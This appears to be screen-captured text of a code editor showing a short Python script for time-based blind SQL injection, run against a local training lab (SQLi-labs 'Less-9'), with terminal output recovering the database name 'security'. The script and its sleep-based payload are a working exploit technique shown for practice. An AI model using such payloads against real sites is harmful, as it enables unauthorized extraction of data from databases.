 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· python [管理员]
资源管理器 ···
PYTHON
__pycache__
.vscode
脚本
1.py
2.py
第八题.py
盲注.py
睡眠.py
l.py
携程
携程基础.py
携程用法.py
build
dist
html
lujing
node_modules
tupian
tushu
vue-project
1.php
1.py
2.py
草稿.py
代理.py
多进程.py
多线程.py
肯德基.py
绿果网.py
模拟用户登入.py
大纲
时间线
2
携程基础.py 携程用法.py 2.py .\ 1.py 第八题.py 睡眠.py l.py 2.py 脚本
脚本 > 2.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(5),0) --+
2 import requests
3 import time
4 tr='username'
5 name=''
6 url1="http://192.168.2.8/sqli/Less-9/?id=1'"
7 for j in range(1,10):
8 for i in range(65,123):
9 url=url1+"and if( ascii(substring(database(),"+str(j)+",1))= "+str(i)+",sleep(3),1)-- -"
10 start_time = time.time()
11 response = requests.get(url)
12 end_time = time.time()
13 elapsed_time = end_time - start_time
14 if elapsed_time > 3: # 如果响应时间超过5秒
15 name=name+chr(i)
16 print(name)
问题 输出 调试控制台 终端 端口 注释
sec
secu
secur
securi
securit
security
PS E:\python>
Python
Python Deb...
0 0 0 Python: 当前文件 (python) 行 11，列 33 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required